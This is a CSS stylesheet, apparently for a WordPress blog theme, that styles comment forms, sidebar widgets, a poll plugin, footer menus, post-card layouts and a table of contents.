
.c_comment-form .form-smilies {
	width:100%; 
	margin-top: 5px; 
	margin-bottom: 15px; 
	margin-left: 0; 
	margin-right: 0;
}

.c_comment-form .form-smilies img {
	cursor: pointer;
}

.c_comment-form p,
.comment-form p {
	position: relative;
    padding: 0 30px 15px;
}

.c_comment-form p.comment-form-cookies-consent {
    padding: 0 35px 20px 35px;
    position: relative;
}

.c_comment-form p.comment-reply-title {
    padding: 0;
    position: relative;
}

.c_comment-form a,
.comment-form a,
.c_comment-list a {
    color: #1cb5df;
}

.cancel-comment-reply {
    display: block;
    margin: 0 0 30px 30px;
    font-size: 15px;
}

.cancel-comment-reply a:hover {
    text-decoration: none;
}

.c_comment-form .form-label {
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    position: relative;
    float: left;
    width: 50%;
}

.c_comment-form .form-label-full {
    position: relative;
    width: 100%;
}

.c_comment-form .comment-form-cookies-consent label {
    top: 0;
    left: 0;
    position: relative;
    padding: 0 5px;
    height: auto;
}

.c_comment-form .form-label:first-child {
    border-right: 1px solid #e1e1e1;
}

.form-textarea,
.add_comment_name_email {
    position: relative;
    clear: both;
    margin: 30px 0 0 0;
    border-top: 1px solid #e1e1e1;
}

.add_comment_name_email {
    display: table;
    width: 100%;
}

.c_comment-form label,
.form-textarea label,
.add_comment_name_email label {
    position: absolute;
    top: -9px;
    left: 35px;
    display: inline-block;
    vertical-align: top;
    height: 17px;
    padding: 0 9px;
    border-radius: 3px;
    background-color: #1cb5df;
    color: #fff;
    font-size: 13px;
    line-height: 17px;
}

.comment-form .add_comment_name_email input[type="text"] {
	width: 100%;
    height: 48px;
    padding: 7px 35px 0 35px;
    border: none;
    outline: none;
    background-color: transparent;
    color: #000;
    border-bottom: 1px solid #e1e1e1;
}

.c_comment-form input[type="text"], .c_comment-form input[type="email"], .c_comment textarea, .comment-form textarea {
    width: 100%;
    height: 48px;
    padding: 7px 35px 0 35px;
    border: none;
    outline: none;
    background-color: transparent;
    color: #000;
}

.c_comment textarea, .comment-form .textarea {
  height: 110px;
  padding-top: 18px;
  max-height: 300px;
  max-width: 100%;
}

.c_comment-form .form-textarea textarea:not(.textarea) {
    display: none;
}

.c_comment-form input[type="submit"],
.comment-form input[type="submit"] {
    width: 125px;
    height: 40px;
    border: 1px solid #bababa;
    border-radius: 5px;
    padding: 0;
    margin-left: 35px;
    color: rgba(111, 111, 111, .7);
    font-size: 13px;
    text-transform: uppercase;
    cursor: pointer;
    transition: all .3s ease;
    background: #fff;
}

.comment-respond {
    margin: 0 0 2	0px 0;
}

.c_main_f_seo .comment-respond {
    margin: 0;
}

.c_comment-form input[type="submit"]:hover,
.comment-form input[type="submit"]:hover {
    background-color: #1cb5df;
    border-color: #1cb5df;
    color: #fff;
}

/* Sidebar */
.c_sidebar {
    float: right;
    width: 360px;
}

#left_sidebar .c_sidebar {
    float: left;
}

.content_top_sidebar .c_sidebar {
    margin: 40px 0 0 0;
}

.textwidget {
    margin: 10px 0 0 0;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.s_box {
	clear: both;
}

.s_box ul {
    list-style: none;
    margin: 10px 0 0 0;
}

.s_box ul li {
	margin: 0 0 10px 0;
}

.s_box ul.children li a {
	color: #000;
	border-bottom: 1px dashed #000;
}

.s_box iframe[src] {
    max-width: 100%;
    height: auto;
}

.tagcloud a {
	color: #fff;
    background: #1cb5df;
    font-weight: 500;
    text-decoration: none;
    padding: 3px 5px;
    margin: 3px 5px 3px 0;
    display: inline-block;
    font-size: 18px;
    border-radius: 3px;
}

.tagcloud a:hover {
	background: #e1e1e1;
	color: #000;
}

.s_box ul li a {
	border-bottom: 1px dashed #1cb5df;
    color: #1cb5df;
    font-weight: 500;
    text-decoration: none;
}

.s_box ul li a:hover {
    border-bottom: none;
}

.s_box {
    margin-bottom: 40px;
}

.s_head {
    margin-bottom: 5px;
    padding-bottom: 15px;
    border-bottom: 7px solid #e1e1e1;
    color: #383838;
    font-size: 26px;
    font-weight: 500;
    line-height: 28px;
}

.s_item {
    padding: 20px 0 15px;
    border-bottom: 1px solid #e1e1e1;
}

.s_item-cat {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 8px;
    padding: 2px 3px 3px;
    background-color: #1cb5df;
    border-radius: 3px;
    color: #fff;
    font-size: 13px;
    line-height: 14px;
    text-decoration: none;
    transition: all .2s ease;
}

.s_item-cat:hover {
    background-color: #383838;
}

.s_item-link a {
    border-bottom: 1px dashed transparent;
    color: #383838;
    font-size: 16px;
    line-height: 21px;
    text-decoration: none;
    transition: all .2s ease;
}

.s_item-link a:hover {
    border-bottom: 1px dashed #848484;
}

.s_rescomm {
    margin-top: 20px;
    background-color: #fff;
    padding: 20px;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow:         0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    position: relative;
}

.s_rescomm:first-child {
    margin-top: 25px;
}

.s_rescomm::after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

.s_rescomm-thumb {
    float: left;
    width: 95px;
    height: 95px;
    border-radius: 50%;
    overflow: hidden;
}

.s_rescomm-thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.s_rescomm-info {
    float: right;
    width: calc(100% - 110px);
}

.s_rescomm-num {
    display: inline-block;
    vertical-align: top;
    padding: 2px 4px 3px;
    margin-bottom: 10px;
    border-radius: 5px;
    background-color: #383838;
    color: #fff;
    font-size: 13px;
    line-height: 13px;
}

.s_rescomm a {
    display: block;
    position: relative;
    color: #383838;
    font-size: 13px;
    line-height: 18px;
    text-decoration: none;
}

.s_rescomm a::before {
    content: '';
    position: absolute;
    top: -28px;
    left: -110px;
    width: 95px;
    height: 95px;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, .1);
    transition: all 1s ease;
}

.s_rescomm a:hover {
    text-decoration: underline;
}

.s_rescomm a:hover::before {
    background-color: rgba(0, 0, 0, .4);
}

.s_btn {
    padding-top: 20px;
    padding-bottom: 10px;
    font-size: 0;
}
.s_btn a {
    display: inline-block;
    vertical-align: top;
    width: 68px;
    height: 38px;
    margin: 0 15px 5px 0;
    background-image: url(img/bg-social.jpg);
    background-repeat: no-repeat;
}

.s_btn-fb { background-position: 0 0; }
.s_btn-vk { background-position: -68px 0; }
.s_btn-tw { background-position: -136px 0; }


.s_social-desc {
    color: #999898;
    font-size: 13px;
    line-height: 22px;
}

.dem-roller {
    margin: 0 auto;
    width: 40px;
    height: 40px;
    position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
    width: 10px;
    height: 10px;
    background-color: #2686cc;
    border-radius: 100%;
    position: absolute;
    -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
    animation: bouncedelay 1.2s infinite ease-in-out;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.dem-roller .demrcont {
    position: absolute;
    width: 100%;
    height: 100%;
}

.con2 {
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}

.con3 {
    -webkit-transform: rotateZ(90deg);
    transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }

.post-ratings {
	width: auto;
    height: 20px;
    line-height: 16px;
    align-items: center;
    margin: 0 15px 0 5px;
    text-align: left;
    font-size: 14px;
}

.post-ratings img {
	float: left;
	padding: 0 3px 0 0;
}

.post-ratings img:last-child {
	margin: 0 15px 0 0;
}

@-webkit-keyframes bouncedelay {
    0%, 80%, 100% { -webkit-transform: scale(0.0) }
    40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
    0%, 80%, 100% { 
        transform: scale(0.0);
        -webkit-transform: scale(0.0);
    } 40% { 
        transform: scale(1.0);
        -webkit-transform: scale(1.0);
    }
}

.democracy:after {
    content:'';
    display:table;
    clear:both
}

.democracy ul li, .democracy ul {
    background:none;
    padding:0;margin:0
}

.democracy ul li:before {
    display:none
}

.democracy input[type='radio'], .democracy input[type='checkbox'] {
    margin:0;
    vertical-align:middle
}

.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}

.dem-poll-title {
    margin-bottom: 15px;
    color: #383838;
    font-size: 16px;
    font-weight: normal;
    line-height: 22px;
}

.democracy input[type="radio"], .democracy input[type="checkbox"] {
    display: none;
}

.democracy label {
    margin-bottom: 10px;
}

.democracy label {
    display: block;
    position: relative;
    padding: 12px 15px 12px 20px;
    background-color: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, .2);
    font-size: 13px;
    font-weight: 300;
    line-height: 18px;
    cursor: pointer;
}

.democracy .dem__spot {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 5px;
    height: 100%;
    background-color: #383838;
    transition: all .3s ease;
}

.democracy input:checked + .dem__spot {
    background-color: #1cb5df;
}

.s_option-bot {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    padding-top: 15px;
}

.dem-add-answer-txt {
    display: block;
    width: 100%;
    padding: 10px 5px 10px 15px;
    background-color: #fff;
    border: none;
    outline: none;
    box-shadow: 0 0 5px rgba(0, 0, 0, .2);
    font-size: 13px;
    font-weight: 300;
    line-height: 18px;
}

.democracy input[type="submit"].dem-button {
    width: 145px;
    height: 40px;
    border: 1px solid #bababa;
    border-radius: 5px;
    padding: 0 !important;
    background-color: transparent;
    color: rgba(111, 111, 111, .7);
    font-size: 13px;
    text-transform: uppercase;
    cursor: pointer;
    transition: all .3s ease;
}

.democracy input[type="submit"].dem-button:hover {
    background-color: #1cb5df;
    border-color: #1cb5df;
    color: #fff;
}

.democracy a {
    display: inline-block;
    vertical-align: top;
    margin-top: 10px;
    border-bottom: 1px dashed #6f6f6f;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 15px;
    text-decoration: none;
}

.democracy a:hover {
    border-bottom-color: transparent;
}

/* Interesting */
.c_interest {
    overflow: hidden;
    padding-top: 30px;
    padding-bottom: 30px;
    background-color: #ebebeb;
}

.c_interest-head {
    margin-bottom: 25px;
    color: #383838;
    font-size: 26px;
    font-weight: 500;
    line-height: 28px;
}

.c_interest-cat {
    position: relative;
    width: calc(100% + 30px);
    margin-left: -30px;
}

.c_interest-cat::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 30px;
    height: 100%;
    background-color: #ebebeb;
    z-index: 30;
}

.c_interest-cat .slick-list {
    overflow: hidden;
}

.c_interest-cat .slick-arrow {
    background-color: transparent;
    top: -55px;
}

.c_interest-cat .slick-arrow:hover {
    background-color: #1cb5df;
    border-color: #1cb5df;
}

.c_interest-cat .slick-arrow:hover::before {
    background-position: 0 -10px;
}

.c_interest-cat .slick-prev {
    right: 55px;
}

.c_interest-cat .slick-next {
    right: 0;
}

/* Footer */
.footer {
	padding-top: 15px;
    padding-bottom: 15px;
    background-color: #fff;
}

.f_logo {
    cursor: default;
	line-height: 47px;
}

.f_info {
    float: right;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 800px;
	line-height: 40px;
}

.f_menu {
    padding-top: 5px;
    padding-bottom: 5px;
}

.f_menu ul {
    list-style: none;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.f_menu ul li {
    display: block;
    margin: 0 16px;
    position: relative;
}

.f_menu ul li::before {
    content: '';
    position: absolute;
    top: 16px;
    left: -16px;
    width: 1px;
    height: 11px;
    background-color: #cacaca;
}

.f_menu ul li:first-child::before {
    display: none;
}

.f_menu ul li a, .f_menu ul li span {
    color: #6a6a6a;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    text-decoration: none;
}

.f_menu ul li a:hover, .f_menu ul li span {
    text-decoration: underline;
}

.f_menu ul li.menu-item-has-children {
    padding-right: 17px;
}

.f_menu ul li ul.sub-menu li.menu-item-has-children {
    padding-right: 30px;
}

.f_menu ul li.menu-item-has-children .fa {
    position: absolute;
    top: 14px;
    right: 0;
    color: #383838;
    width: 8px;
    height: 4px;
}

.f_menu ul ul.sub-menu li.menu-item-has-children .fa {
    top: 14px;
    right: 10px;
}

.f_menu ul li.has_children > a::after {
    content: '';
    display: inline-block;
    vertical-align: top;
    width: 6px;
    height: 6px;
    border-bottom: 1px solid #656565;
    border-right: 1px solid #656565;
    margin: 6px 0 0 6px;
    transform: rotate(45deg);
}

.f_menu ul > li > ul.sub-menu {
    position: absolute;
    min-width: 150px;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    padding: 0;
    background-color: #fff;
    border-radius: 5px 5px 0 0;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    display: none;
    bottom: 35px;
    left: 0;
}

.f_menu ul > li > ul.sub-menu li ul {
    left: 100%;
    bottom: 0;
}

.f_menu ul li:hover > ul.sub-menu {
    display: block;
}

.f_menu ul li ul.sub-menu li {
    margin: 0;
    padding: 5px 15px;
    min-height: 30px;
    border-top: 1px solid #d7d7d7;
    white-space: nowrap;
}

.f_menu ul li ul.sub-menu li:first-child {
    border-top: none;
}

.f_menu ul li ul.sub-menu li::before {
    display: none;
}

.f_menu ul li ul.sub-menu li a {
    display: block;
    padding: 5px 0;
    color: #7d7c7c;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: none;
}

.f_menu ul li ul.sub-menu li a:hover {
    color: #383838;
}

.f_copy {
    padding-top: 5px;
    padding-bottom: 5px;
    color: #999898;
    font-size: 13px;
	line-height: 40px;
}

.f_ontop {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 40px;
    z-index: 100;
    height: 40px;
    border-radius: 5px;
    background-color: #5e5e5e;
    cursor: pointer;
    transition: all .3s ease;
}

.f_ontop::before {
    content: '';
    position: absolute;
    top: 16px;
    left: 12px;
    width: 16px;
    height: 16px;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
    transform: rotate(45deg);
    z-index: 10;
}

.f_ontop:hover {
    background-color: #383838;
}

/* New posts format """post-1""" */

.c_item__1-version:nth-child(3n) {
	display: flex;
	position: relative;
	flex-flow: row nowrap;
	width: 100%;
    min-height: 260px;
    margin-bottom: 30px;
    background-color: #fff;
    box-shadow: 1px 0 5px rgba(0, 0, 0, .2);
}
.c_item__1-version:nth-child(3n) .c_item__2-version-thumb {
	display: none;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-meta {
	color: #6f6f6f;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data header a {
	font-size: 22px;
	color: #383838;
	text-decoration: none;
	line-height: 30px;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data header a:hover {
	border-bottom: 2px solid #383838;
}	

.c_item__1-version:nth-child(3n) .c_item__2-version-footer {
	color: #6f6f6f;
	bottom: 25px;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data__date {
	color: #6f6f6f;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
	background-position: 0 -30px;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view-end.png);
}

.c_item__1-version:nth-child(3n) .c_item__2-version-title span {
	display: block !important;
    background: none !important;
    padding: 0 !important;
    margin: 0 !important;
    box-shadow: none !important;
}

/* New posts format """post-2""" */

.c_item__2-version {
	width: calc(50% - 15px);
	min-height: 250px;
	position: relative;
	float: left;
	margin-bottom: 30px;
	transition: all .5s;
}

.c_item__2-version:nth-child(3n) {
	width: 100%;
}

.c_item__2-version:nth-child(3n) .c_item__2-version-title span {
	display: block;
	width: 100%;
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 30px;
    margin: 0 0 0 -30px;
}

.c_item__2-version:nth-child(1),
.c_item__2-version:nth-child(3n+1) {	
	margin-right: 15px;
}

.c_item__2-version:nth-child(1) .c_item__2-version-title span,
.c_item__2-version:nth-child(3n+1) .c_item__2-version-title span,
.c_item__2-version:nth-child(2) .c_item__2-version-title span,
.c_item__2-version:nth-child(3n+2) .c_item__2-version-title span {	
	display: block;
	width: calc(100% + 60px);
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 30px;
    margin: 0 0 0 -30px;
}

.c_item__2-version:nth-child(2),
.c_item__2-version:nth-child(3n+2) {
	margin-left: 15px;
}

.c_item__2-version-thumb {
	width: 100%;
	height: 100%;
	position: absolute;
	background: rgba(0, 0, 0, .2);
	top: 0;
	left: 0;
}

.c_item__2-version:hover .c_item__2-version-thumb:before {
	background: rgba(0, 0, 0, .4);
}

.c_item__2-version-thumb:before {
	content: '';		
	width: 100%;
	height: 100%;
	position: absolute;
	background: rgba(0, 0, 0, .6);
	top: 0;
	left: 0;
	z-index: 1;
}

.c_item__2-version-thumb img {
	width: 100%;
	height: 100%;
	object-fit: fill;
}

.c_item__2-version-meta {
	color: rgba(255, 255, 255, .7);
    position: relative;
	z-index: 99;
}

.c_item__2-version-meta .c_item__2-version-cat {
	text-transform: uppercase;
}

.c_item__2-version .c_item__2-version-data__date-mobile {
	display: none;
}

.c_item__2-version .c_item__2-version-data {
	position: relative;
	width: 100%;
	height: 100%;    
	min-height: 250px;
	padding: 30px;
	margin: 0 0 30px 0;
	z-index: 999;
}

.c_item__2-version .c_item__2-version-data header {
	margin: 20px 0 0 0;
}

.c_item__2-version .c_item__2-version-data p {
	display: none;
	margin: 20px 0;
}

.c_item__2-version .c_item__2-version-data header a {
	font-size: 22px;
	color: #fff;
	text-decoration: none;
	line-height: 30px;
	z-index: 99;
	transition: all .5s;
}

.c_item__2-version .c_item__2-version-data header a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.c_item__2-version .c_item__2-version-data header a:hover {
	border-bottom: 2px solid #fff;
}

.c_item__2-version-footer {
	position: absolute;
	left: 30px;
	display: flex;
	width: calc(100% - 60px);
	height: 30px;
	line-height: 30px;
	bottom: 20px;
	text-align: center;
	z-index: 999;
	color: #fff;
}

.c_item__2-version-footer .c_item__2-version-data__date {
	flex: 10;
	color: rgba(255, 255, 255, .7);
	font-size: 13px;
	text-align: right;
}

.c_item__2-version .c_item__2-version-data__comm,
.c_item__2-version .c_item__2-version-data__view {
	display: none;
}

.c_item__2-version:nth-child(3n) .c_item__2-version-data__comm,
.c_item__2-version:nth-child(3n) .c_item__2-version-data__view,
.c_item__2-version:nth-child(3n) .c_item__2-version-data p {
	display: block;
}

.c_item__2-version-data__comm,
.c_item__2-version-data__view {
	width: auto;
	min-width: 87px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 0 0 50px;
	text-align: left;
	flex: 1;
	position: relative;
	z-index: 999;
	font-size: 16px;
}

.c_item__2-version-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
	background-position: 0 0;
}

.c_item__2-version-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view_white.png);
}

/* New posts format """post-3""" */

.c_item__3-version {
	display: flex;
	position: relative;
	flex-flow: row nowrap;
	width: 100%;
    min-height: 260px;
    margin-bottom: 30px;
    background-color: #fff;
    box-shadow: 1px 0 5px rgba(0, 0, 0, .2);
}
.c_item__3-version .c_item__3-version-thumb {
	display: block;
	width: 45%;
	height: 100%;
	color: #6f6f6f;
}

.c_item__3-version .c_item__3-version-data {
	width: 55%;
	height: auto;
	padding: 30px;
	font-size: 13px;
}

.c_item__3-version .c_item__3-version-data .c_item__3-version-cat {
	text-transform: uppercase;
	color: #6f6f6f;
	font-weight: 700;
}

.c_item__3-version .c_item__3-version-data .c_item__3-version-data__date {
	color: #6f6f6f;
	float: right;
}

.c_item__3-version .c_item__3-version-data header {
	margin: 30px 0 0 0;
}

.c_item__3-version .c_item__3-version-thumb img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: fill;
	transition: all .5s;
}

.c_item__3-version .c_item__3-version-thumb img:hover,
.c_item__3-version:hover .c_item__3-version-thumb img {
	filter: brightness(80%);
}

.c_item__3-version .c_item__3-version-data a {
	font-size: 22px;
	color: #383838;
	text-decoration: none;
	transition: all .5s;
}

.c_item__3-version .c_item__3-version-data a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.c_item__3-version .c_item__3-version-data a:hover {
	border-bottom: 2px solid #383838;
}

.c_item__3-version .c_item__3-data__date,
.c_item__3-version .c_item__3-cat {
	color: #6f6f6f;
}

.c_item__3-version-footer {
	position: absolute;
	left: calc(45% + 30px);
	display: flex;
	width: 50%;
	height: 30px;
	bottom: 30px;
	color: #6f6f6f;
	font-size: 16px;
}

.c_item__3-version-data__comm,
.c_item__3-version-data__view {
	width: auto;
	min-width: 87px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 0 0 50px;
}

.c_item__3-version-data__comm {
	flex: 1;
}

.c_item__3-version-data__view {
	flex: 3;
}

.c_item__3-version-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
	background-position: 0 -30px;
}

.c_item__3-version-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view-end.png);
}

/* toc+ */

.toc-content {
	margin: 0 0 20px 0;
}
	
.toc-content ul {	
	margin: 20px 0 0 0;
	display: none;
}

.entry-content .kc__wrap,
.entry-content .kc__wrap .kc-title {
	position: relative;
}

.toc-content ul li,
.entry-content .kc__wrap ul.contents li {
    display: block;
    padding-left: 15px;
    position: relative;
    margin-top: 7px;
}	

.toc-content ul li:first-child,
.entry-content .kc__wrap ul.contents li:first-child {
    margin-top: 0px;
}

.toc-content ul li:last-child,
.toc-content ul li.sub_1:last-child,
.entry-content .kc__wrap ul.contents li:last-child {
	margin-bottom: 0;
}

.toc-content ul li.sub_1,
.entry-content .kc__wrap ul.contents li.sub_1 {
    margin-left: 25px;
}

.toc-content ul li.sub_1:before,
.entry-content .kc__wrap ul.contents li.sub_1:before {
	border-top: 2px solid #c6c6c6;
    border-right: 2px solid #c6c6c6;
}

.toc-content ul li:hover:before,
.entry-content .kc__wrap ul.contents li:hover:before {
	position: absolute;
    top: 3px;
    left: -3px;
}
	
.toc-content ul li:before,
.entry-content .kc__wrap ul.contents li:before {
    content: '';
    position: absolute;
    top: 3px;
    left: -3px;
    width: 10px;
    height: 10px;
	background: none !important;
    background-color: transparent;
    border-top: 2px solid #1cb5df;
    border-right: 2px solid #1cb5df;
	border-bottom: none;
	border-left: none;
    transform: rotate(45deg);
}

.toc-content ul li a,
.entry-content .kc__wrap ul.contents li a {
    display: inline-block;
    vertical-align: top;
    color: #383838;
	font: 13px Ubuntu,Arial,sans-serif;
    line-height: 15px;
	font-weight: 500;
    text-decoration: none;
	border-bottom: none !important;
}

.toc-content ul li a:hover,
.entry-content .kc__wrap ul.contents li a:hover {	
    border-bottom: 1px dashed #383838 !important;
}

